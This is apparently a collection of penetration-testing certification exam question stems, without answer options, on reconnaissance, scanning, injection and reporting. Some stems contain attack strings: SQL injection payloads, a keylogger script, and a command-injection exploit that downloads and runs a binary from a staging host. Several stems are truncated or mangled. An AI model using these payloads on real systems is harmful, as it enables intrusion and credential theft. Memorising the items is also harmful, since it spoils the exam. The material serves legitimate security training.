Which of the following provides an exploitation suite with payload modules that cover the broadest range of target system types?
A penetration tester runs the following command:
l.comptia.local axfr comptia.local
which of the following types of information would be provided?
During an assessment, a penetration tester gathered OSINT for one of the IT systems administrators from the target company and managed to obtain valuable information, including corporate email addresses. Which of the following techniques should the penetration tester perform NEXT?
A penetration tester who is working remotely is conducting a penetration test using a wireless connection. Which of the following is the BEST way to provide confidentiality for the client while using this connection?
During a penetration test, a tester is in close proximity to a corporate mobile device belonging to a network administrator that is broadcasting Bluetooth frames.
Which of the following is an example of a Bluesnarfing attack that the penetration tester can perform?
A security firm is discussing the results of a penetration test with the client. Based on the findings, the client wants to focus the remaining time on a critical network segment. Which of the following BEST describes the action taking place?
Penetration tester who was exclusively authorized to conduct a physical assessment noticed there were no cameras pointed at the dumpster for company. The penetration tester returned at night and collected garbage that contained receipts for recently purchased networking :. The models of equipment purchased are vulnerable to attack. Which of the following is the most likely next step for the penetration?
Given the following code:

Which of the following data structures is systems?
A penetration tester exploited a vulnerability on a server and remotely ran a payload to gain a shell. However, a connection was not established, and no errors were shown on the payload execution. The penetration tester suspected that a network device, like an IPS or next-generation firewall, was dropping the connection. Which of the following payloads are MOST likely to establish a shell successfully?
A Chief Information Security Officer wants to evaluate the security of the company's e-commerce application. Which of the following tools should a penetration tester use FIRST to obtain relevant information from the application without triggering alarms?
A penetration tester is required to perform a vulnerability scan that reduces the likelihood of false positives and increases the true positives of the results. Which of the following would MOST likely accomplish this goal?
A penetration tester gains access to a web server and notices a large number of devices in the system ARP table. Upon scanning the web server, the tester determines that many of the devices are user ...ch of the following should be included in the recommendations for remediation?
A penetration tester needs to upload the results of a port scan to a centralized security tool. Which of the following commands would allow the tester to save the results in an interchangeable format?
A penetration tester examines a web-based shopping catalog and discovers the following URL when viewing a product in the catalog:
http://company.com/catalog.asp?productid=22
The penetration tester alters the URL in the browser to the following and notices a delay when the page refreshes:
http://company.com/catalog.asp?productid=22;WAITFOR DELAY '00:00:05'
Which of the following should the penetration tester attempt NEXT?
A penetration tester was able to compromise a web server and move laterally into a Linux web server. The tester now wants to determine the identity of the last user who signed in to the web server. Which of the following log files will show this activity?
A penetration tester wrote the following Bash script to brute force a local service password:
..ting as expected. Which of the following changes should the penetration tester make to get the script to work?
A penetration tester is conducting an assessment against a group of publicly available web servers and notices a number of TCP resets returning from one of the web servers. Which of the following is MOST likely causing the TCP resets to occur during the assessment?
A red team completed an engagement and provided the following example in the report to describe how the team gained access to a web server:
x’ OR role LIKE '%admin%
Which of the following should be recommended to remediate this vulnerability?
A penetration tester has been hired to examine a website for flaws. During one of the time windows for testing, a network engineer notices a flood of GET requests to the web server, reducing the website’s response time by 80%. The network engineer contacts the penetration tester to determine if these GET requests are part of the test. Which of the following BEST describes the purpose of checking with the penetration tester?
A penetration tester is looking for vulnerabilities within a company's web application that are in scope. The penetration tester discovers a login page and enters the following string in a field:
1;SELECT Username, Password FROM Users;
Which of the following injection attacks is the penetration tester using?
While performing the scanning phase of a penetration test, the penetration tester runs the following command:
........v -sV -p- 10.10.10.23-28
....ip scan is finished, the penetration tester notices all hosts seem to be down. Which of the following options should the penetration tester try next?
Which of the following documents should be consulted if a client has an issue accepting a penetration test report that was provided?
Which of the following documents must be signed between the penetration tester and the client to govern how any provided information is managed before, during, and after the engagement?
A penetration tester is contracted to attack an oil rig network to look for vulnerabilities. While conducting the assessment, the support organization of the rig reported issues connecting to corporate applications and upstream services for data acquisitions. Which of the following is the MOST likely culprit?
A penetration tester gains access to a system and is able to migrate to a user process:

Given the output above, which of the following actions is the penetration tester performing? (Choose two.)
Which of the following is the most secure method for sending the penetration test report to the client?
An Nmap scan of a network switch reveals the following:

Which of the following technical controls will most likely be the FIRST recommendation for this device?
A penetration tester has established an on-path position between a target host and local network services but has not been able to establish an on-path position between the target host and the Internet. Regardless, the tester would like to subtly redirect HTTP connections to a spoofed server IP. Which of the following methods would BEST support the objective?
During the assessment of a client's cloud and on-premises environments, a penetration tester was able to gain ownership of a storage object within the cloud environment using the provided on-premises credentials. Which of the following best describes why the tester was able to gain access?
A penetration tester wrote the following comment in the final report: "Eighty-five percent of the systems tested were found to be prone to unauthorized access from the internet." Which of the following audiences was this message intended?
A penetration tester was contracted to test a proprietary application for buffer overflow vulnerabilities. Which of the following tools would be BEST suited for this task?
A security analyst needs to perform an on-path attack on BLE smart devices. Which of the following tools would be BEST suited to accomplish this task?
A company has recruited a penetration tester to conduct a vulnerability scan over the network. The test is confirmed to be on a known environment. Which of the following would be the BEST option to identify a system properly prior to performing the assessment?
Company.com has hired a penetration tester to conduct a phishing test. The tester wants to set up a fake log-in page and harvest credentials when target employees click on links in a phishing email. Which of the following commands would best help the tester determine which cloud email provider the log-in page needs to mimic?
Which of the following documents describes activities that are prohibited during a scheduled penetration test?
An organization's Chief Information Security Officer debates the validity of a critical finding from a penetration assessment that was completed six months ago. Which of the following post-report delivery activities would have most likely prevented this scenario?
Given the following user-supplied data:
www.comptia.com/info.php?id=1 AND 1=1
Which of the following attack techniques is the penetration tester likely implementing?
A penetration tester was able to gain access to a plaintext file on a user workstation. Upon opening the file, the tester notices some strings of randomly generated text. The tester is able to use these strings to move laterally throughout the network by accessing the fileshare on a web application. Which of the following should the organization do to remediate the issue?
A penetration testing firm wants to hire three additional consultants to support a newly signed long-term contract with a major customer. The following is a summary of candidate
background checks:

Which of the following candidates should most likely be excluded from consideration?
After performing a web penetration test, a security consultant is ranking the findings by criticality. Which of the following standards or methodologies would be best for the consultant to use for reference?
A penetration tester exploits a vulnerable service to gain a shell on a target server. The tester receives the following:
Directory of C:\Users\Guest 05/13/2022 09:23 PM mimikatz.exe 05/18/2022 09:24 PM mimidrv.sys 05/18/2022 09:24 PM mimilib.dll
Which of the following best describes these findings?
During an assessment, a penetration tester emailed the following Python script to CompTIA's employees:
import pyHook, sys, logging, pythoncom, datetime
log_file='C:\\Windows\\Temp\\log_comptia.txt' def KbrdEvent(event):
logging.basicConfig(filename=log_file,level=logging.DEBUG, format='%(messages)s') chr(event.Ascii)
logging.log(10, chr(event.Ascii))
return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = KbrdEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
Which of the following is the intended effect of this script?
For an engagement, a penetration tester is required to use only local operating system tools for file transfer. Which of the following options should the penetration tester consider?
During a code review assessment, a penetration tester finds the following vulnerable code inside one of the web application files:
<% String id = request.getParameter("id"); %>
Employee ID: <%= id %>
Which of the following is the best remediation to prevent a vulnerability from being exploited, based on this code?
A penetration tester downloaded a Java application file from a compromised web server and identifies how to invoke it by looking at the following log:

Which of the following is the order of steps the penetration tester needs to follow to validate whether the Java application uses encryption over sockets?
A penetration tester is conducting an assessment on a web application. Which of the following active reconnaissance techniques would be best for the tester to use to gather additional information about the application?
A security firm is discussing the results of a penetration test with a client. Based on the findings, the client wants to focus the remaining time on a critical network segment. Which of the following best describes the action taking place?
bash
Copy code
for ip in $(seq 1 254);
do echo $(echo "192.168.15.$ip ") $(host 192.168.15.$ip dns.company.com | grep "domain name pointer")
done | grep "domain name pointer" | cut -d" " -f1,6
Which of the following best explains the purpose of this script?
Which of the following is the most common vulnerability associated with loT devices that are directly connected to the internet?
A security consultant wants to perform a vulnerability assessment with an application that can effortlessly generate an easy-to-read report. Which of the following should the attacker use?
Which of the following elements of a penetration testing report aims to provide a normalized and standardized representation of discovered vulnerabilities and the overall threat they present to an affected system or network?
A penetration tester is conducting an assessment for an e-commerce company and successfully copies the user database to the local machine. After a closer review, the penetration tester identifies several high-profile celebrities who have active user accounts with the online service. Which of the following is the most appropriate next step?
A penetration tester would like to crack a hash using a list of hashes and a predefined set of rules. The tester runs the following command: hashcat.exe -a 0 .\hash.txt .\rockyou.txt -r .\rules\replace.rule
Which of the following is the penetration tester using to crack the hash?
During an assessment, a penetration tester found an application with the default credentials enabled. Which of the following best describes the technical control required to fix this issue?
Which of the following is the most important to include in the scope of a wireless security assessment?
A penetration tester is conducting an assessment on 192.168.1.112. Given the following output:
[ATTEMPT] target 192.168.1.112 - login "root" - pass "abcde"
[ATTEMPT] target 192.168.1.112 - login "root" - pass "edcfg"
[ATTEMPT] target 192.168.1.112 - login "root" - pass "qazsw"
[ATTEMPT] target 192.168.1.112 - login "root" – pass “tyuio”
Which of the following is the penetration tester conducting?
A penetration tester noticed that an employee was using a wireless headset with a smartphone. Which of the following methods would be best to use to intercept the communications?
Which of the following is the most important aspect to consider when calculating the price of a penetration test service for a client?
A penetration tester gives the following command to a systems administrator to execute on one of the target servers:
rm -f /var/www/html/G679h32gYu.php
Which of the following BEST explains why the penetration tester wants this command executed?
During a REST API security assessment, a penetration tester was able to sniff JSON content containing user credentials. The JSON structure was as follows:
<
transaction_id: "1234S6", content: [ {
user_id: "mrcrowley", password: ["€54321#"] b <
user_id: "ozzy",
password: ["1112228"] ) ]
Assuming that the variable json contains the parsed JSON data, which of the following Python code snippets correctly returns the password for the user ozzy?
Which of the following members of a client organization are most likely authorized to provide a signed authorization letter prior to the start date of a penetration test?
An organization is using Android mobile devices but does not use MDM services. Which of the following describes an existing risk present in this scenario?
Which of the following tools would help a penetration tester locate a file that was uploaded to a content management system?
A penetration tester is performing DNS reconnaissance and has obtained the following output using different dig comrr
;; ANSWER SECTION
company.com.5INMX10 mxa.company.com
company.com.5IN-MX10 mxb.company.com
company.com.5INMX100 mxc.company.com
;; ANSWER SECTION company.com.5INA120.73.220.53
;; ANSWER SECTION company.com.5INNSnsl.nsvr.com
Which of the following can be concluded from the output the penetration tester obtained?
A penetration tester is attempting to perform reconnaissance on a customer's external-facing footprint and reviews a summary of the fingerprinting scans:
SSH servers: 23
NTP servers: 4
Rsync servers: 5
LDAP servers: 2
Which of the following OSs is the organization most likely using?
A penetration tester runs the following command:
nmap -p- -A 10.0.1.10
Given the execution of this command, which of the following quantities of ports will Nmap scan?
A penetration tester will be performing a vulnerability scan as part of the penetration test on a client's website. The tester plans to run several Nmap scripts that probe for vulnerabilities while avoiding detection. Which of the following Nmap options will the penetration tester MOST likely utilize?
An assessor wants to run an Nmap scan as quietly as possible. Which of the following commands will give the LEAST chance of detection?
A penetration tester is testing a new API for the company's existing services and is preparing the following script:

Which of the following would the test discover?
A penetration tester is performing an assessment against a customer’s web application that is hosted in a major cloud provider’s environment. The penetration tester observes that the majority of the attacks attempted are being blocked by the organization's WAF. Which of the following attacks would be most likely to succeed?
A security analyst is conducting an unknown environment test from 192.168.3.3. The analyst wants to limit observation of the penetration tester's activities and lower the probability of detection by intrusion protection and detection systems. Which of the following Nmap commands should the analyst use to achieve this objective?
A penetration tester runs an Nmap scan and obtains the following output:
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-12 18:53 GMT
Nmap scan report for 10.22.2.2
Host is up (0.0011s latency).
PORTSTATE SERVICEVERSION
135/tcpopen msrpcMicrosoft Windows RPC
139/tcpopen netbios-ssnMicrosoft Windows netbios-ssn
445/tcpopen microsoft-dsMicrosoft Windows Server 2019
1433/tcpopen ms-sql-sMicrosoft SQL Server 2019
3389/tcpopen ms-wbt-serverMicrosoft Terminal Services
8080/tcpopen httpMicrosoft IIS 9.0
Which of the following commands should the penetration tester try next to explore this server?
A security engineer is trying to bypass a network IPS that isolates the source when the scan exceeds 100 packets per minute. The scope of the scan is to identify web servers in the 10.0.0.0/16 subnet.
Which of the following commands should the engineer use to achieve the objective in the least amount of time?
A penetration tester is performing an assessment of an application that allows users to upload documents to a cloud-based file server for easy access anywhere in the world. Which of the following would most likely allow a tester to access unintentionally exposed documents?
Given the following code:
$p = (80, 110, 25)
$network = (192.168.0)
$range = 1 .. 254
$ErrorActionPreference = 'silentlycontinue'
$Foreach ($add in $range)
$Foreach ($x in $p)
{ {$ip = "{0} . {1} -F $network, $add"
If (Test-Connection -BufferSize 32 -Count 1 -quiet -ComputerName $ip)
{$socket = new-object System.Net. Sockets. TcpClient (&ip, $x)
If ($socket. Connected) { $ip $p open"
$socket. Close () }
}
}}
Which of the following tasks could be accomplished with the script?
A penetration tester issues the following command after obtaining a low-privilege reverse shell: wmic service get name,pathname,startmode
Which of the following is the most likely reason the penetration tester ran this command?
A penetration tester is looking for a particular type of service and obtains the output below:
I Target is synchronized with 127.127.38.0 (reference clock)
I Alternative Target Interfaces:
I 10.17.4.20
I Private Servers (0)
I Public Servers (0)
I Private Peers (0)
I Public Peers (0)
I Private Clients (2)
I 10.20.8.69 169.254.138.63
I Public Clients (597)
I 4.79.17.248 68.70.72.194 74.247.37.194 99.190.119.152
I 12.10.160.20 68.80.36.133 75.1.39.42 108.7.58.118
I 68.56.205.98
I 2001:1400:0:0:0:0:0:1 2001:16d8:ddOO:38:0:0:0:2
I 2002:db5a:bccd:l:21d:e0ff:feb7:b96f 2002:b6ef:81c4:0:0:1145:59c5:3682
I Other Associations (1)
|_ 127.0.0.1 seen 1949869 times, last tx was unicast v2 mode 7
Which of the following commands was executed by the tester?
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final security assessment report?
A penetration tester managed to get control of an internal web server that is hosting the IT knowledge base. Which of the following attacks should the penetration tester attempt next?
A security engineer identified a new server on the network and wants to scan the host to determine if it is running an approved version of Linux and a patched version of Apache. Which of the following commands will accomplish this task?
A penetration tester has identified several newly released CVEs on a VoIP call manager. The scanning tool the tester used determined the possible presence of the CVEs based off the version number of the service. Which of the following methods would BEST support validation of the possible findings?
A security professional wants to test an IoT device by sending an invalid packet to a proprietary service listening on TCP port 3011. Which of the following would allow the security professional to easily and programmatically manipulate the TCP header length and checksum using arbitrary numbers and to observe how the proprietary service responds?
A company hired a penetration tester to do a social-engineering test against its employees. Although the tester did not find any employees’ phone numbers on the company’s website, the tester has learned the complete phone catalog was published there a few months ago.
In which of the following places should the penetration tester look FIRST for the employees’ numbers?
Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?
A penetration tester is reviewing the following SOW prior to engaging with a client:
“Network diagrams, logical and physical asset inventory, and employees’ names are to be treated as client confidential. Upon completion of the engagement, the penetration tester will submit findings to the client’s Chief Information Security Officer (CISO) via encrypted protocols and subsequently dispose of all findings by erasing them in a secure manner.”
Based on the information in the SOW, which of the following behaviors would be considered unethical? (Choose two.)
Which of the following expressions in Python increase a variable val by one (Choose two.)
A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that was utilized:
exploit = “POST ”
exploit += “/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} –
c${IFS}’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS}./apache’%0A%27 &loginUser=a&Pwd=a”
exploit += “HTTP/1.1”
Which of the following commands should the penetration tester run post-engagement?
An assessor wants to use Nmap to help map out a stateful firewall rule set. Which of the following scans will the assessor MOST likely run?
Which of the following types of information would MOST likely be included in an application security assessment report addressed to developers? (Choose two.)
A penetration tester has gained access to a network device that has a previously unknown IP range on an interface. Further research determines this is an always-on VPN tunnel to a third-party supplier.
Which of the following is the BEST action for the penetration tester to take?
Which of the following web-application security risks are part of the OWASP Top 10 v2017? (Choose two.)
A penetration tester is attempting to discover live hosts on a subnet quickly.
Which of the following commands will perform a ping scan?
A penetration tester exploited a unique flaw on a recent penetration test of a bank. After the test was completed, the tester posted information about the exploit online along with the IP addresses of the exploited machines. Which of the following documents could hold the penetration tester accountable for this action?
Which of the following is the MOST effective person to validate results from a penetration test?
A penetration tester received a .pcap file to look for credentials to use in an engagement.
Which of the following tools should the tester utilize to open and read the .pcap file?
A penetration tester has completed an analysis of the various software products produced by the company under assessment. The tester found that over the past several years the company has been including vulnerable third-party modules in multiple products, even though the quality of the organic code being developed is very good. Which of the following recommendations should the penetration tester include in the report?
A penetration tester discovered a vulnerability that provides the ability to upload to a path via directory traversal. Some of the files that were discovered through this vulnerability are:

Which of the following is the BEST method to help an attacker gain internal access to the affected machine?
A penetration tester wants to validate the effectiveness of a DLP product by attempting exfiltration of data using email attachments. Which of the following techniques should the tester select to accomplish this task?
A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company’s network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment.
Which of the following actions should the tester take?
A penetration tester conducted an assessment on a web server. The logs from this session show the following:
http://www.thecompanydomain.com/servicestatus.php?serviceID=892 &serviceID=892 ‘ ; DROP TABLE SERVICES; --
Which of the following attacks is being attempted?
Which of the following are the MOST important items to include in the final report for a penetration test? (Choose two.)
A penetration tester who is conducting a web-application test discovers a clickjacking vulnerability associated with a login page to financial data. Which of the following should the tester do with this information to make this a successful exploit?
Which of the following concepts defines the specific set of steps and approaches that are conducted during a penetration test?
A penetration tester obtained the following results after scanning a web server using the dirb utility:
...
GENERATED WORDS: 4612
---- Scanning URL: http://10.2.10.13/ ----
+ http://10.2.10.13/about (CODE:200|SIZE:1520)
+ http://10.2.10.13/home.html (CODE:200|SIZE:214)
+ http://10.2.10.13/index.html (CODE:200|SIZE:214)
+ http://10.2.10.13/info (CODE:200|SIZE:214)
...
DOWNLOADED: 4612 – FOUND: 4
Which of the following elements is MOST likely to contain useful information for the penetration tester?
A penetration tester is examining a Class C network to identify active systems quickly. Which of the following commands should the penetration tester use?
A company obtained permission for a vulnerability scan from its cloud service provider and now wants to test the security of its hosted data.
Which of the following should the tester verify FIRST to assess this risk?
Which of the following commands will allow a penetration tester to permit a shell script to be executed by the file owner?
A red team gained access to the internal network of a client during an engagement and used the Responder tool to capture important data. Which of the following was captured by the testing team?
A penetration tester ran the following command on a staging server:
python –m SimpleHTTPServer 9891
Which of the following commands could be used to download a file named exploit to a target machine for execution?
A penetration tester who is doing a company-requested assessment would like to send traffic to another system using double tagging. Which of the following techniques would BEST accomplish this goal?
A company’s Chief Executive Officer has created a secondary home office and is concerned that the WiFi service being used is vulnerable to an attack. A penetration tester is hired to test the security of the WiFi’s router.
Which of the following is MOST vulnerable to a brute-force attack?
A penetration tester has been given an assignment to attack a series of targets in the 192.168.1.0/24 range, triggering as few alarms and countermeasures as possible.
Which of the following Nmap scan syntaxes would BEST accomplish this objective?
Which of the following is the MOST common vulnerability associated with IoT devices that are directly connected to the Internet?
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server.
Which of the following can be done with the pcap to gain access to the server?
Which of the following tools would be MOST useful in collecting vendor and other security-relevant information for IoT devices to support passive reconnaissance?
A penetration tester recently completed a review of the security of a core network device within a corporate environment. The key findings are as follows:
• The following request was intercepted going to the network device:
GET /login HTTP/1.1
Host: 10.50.100.16
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Authorization: Basic WU9VUilOQU1FOnNlY3JldHBhc3N3b3jk
• Network management interfaces are available on the production network.
• An Nmap scan returned the following:

Which of the following would be BEST to add to the recommendations section of the final report? (Choose two.)
A company that requires minimal disruption to its daily activities needs a penetration tester to perform information gathering around the company’s web presence. Which of the following would the tester find MOST helpful in the initial information-gathering steps? (Choose two.)
A penetration tester was able to gather MD5 hashes from a server and crack the hashes easily with rainbow tables.
Which of the following should be included as a recommendation in the remediation report?
A penetration-testing team is conducting a physical penetration test to gain entry to a building. Which of the following is the reason why the penetration testers should carry copies of the engagement documents with them?
A penetration tester has been given eight business hours to gain access to a client’s financial system. Which of the following techniques will have the highest likelihood of success?
A penetration tester has found indicators that a privileged user's password might be the same on 30 different Linux systems. Which of the following tools can help the tester identify the number of systems on which the password can be used?

A penetration tester performs the following command:
curl –I –http2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?
When developing a shell script intended for interpretation in Bash, the interpreter /bin/bash should be explicitly specified. Which of the following character combinations should be used on the first line of the script to accomplish this goal?
A penetration tester has obtained root access to a Linux-based file server and would like to maintain persistence after reboot. Which of the following techniques would BEST support this objective?
An executive needs to use Wi-Fi to connect to the company's server while traveling. While looking for available Wi-Fi connections, the executive notices an available access point to a hotel chain that is not available where the executive is staying. Which of the following attacks is the executive most likely experiencing?
A penetration tester fuzzes an internal server looking for hidden services and applications and obtains the following output:

Which of the following is the most likely explanation for the output?
After compromising a remote host, a penetration tester is able to obtain a web shell. A firewall is blocking outbound traffic. Which of the following commands would allow the penetration tester to obtain an interactive shell on the remote host?
A penetration tester is taking screen captures of hashes obtained from a domain controller. Which of the following best explains why the penetration tester should immediately obscure portions of the images before saving?